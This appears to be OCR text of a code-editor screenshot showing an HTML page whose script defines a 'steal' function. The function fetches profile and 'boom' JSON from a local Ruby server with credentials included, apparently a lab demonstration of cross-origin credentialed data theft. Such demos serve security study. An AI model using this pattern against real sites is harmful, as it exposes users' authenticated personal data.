 Desktop
EXPLORER
index-wp.html
index-ruby.html
DESKTOP
index-ruby.html > style
.localized
index-ruby.html
index-wp.html
18 </div>
19
20 <pre·id="out"></pre>
21
22 <script>
23 const out = document.getElementById('out');
24 const log = (label, data) => {
25 out.textContent += `\n=== ${label} ===\n` + JSON.stringify(data, null, 2) + "\n";
26 console.log(label, data);
27 };
28
29 // change base if needed
30 const RUBY_BASE    = "http://localhost:4567";
31 const RUBY_PROFILE = `${RUBY_BASE}/profile.json`;
32 const RUBY_BOOM    = `${RUBY_BASE}/boom.json`;
33
34 async function steal(url, label) {
35 try {
36 out.textContent = ""; // clear previous result
37 const res = await fetch(url, { credentials: "include" });
38 const ct = res.headers.get("content-type") || "";
39 const data = ct.includes("application/json") ? await res.json() : await res.text();
40 log(label, data);
41 } catch (e) {
42 log(`${label} (error)`, String(e));
43 }
44 }
45 </script>
OUTLINE
TIMELINE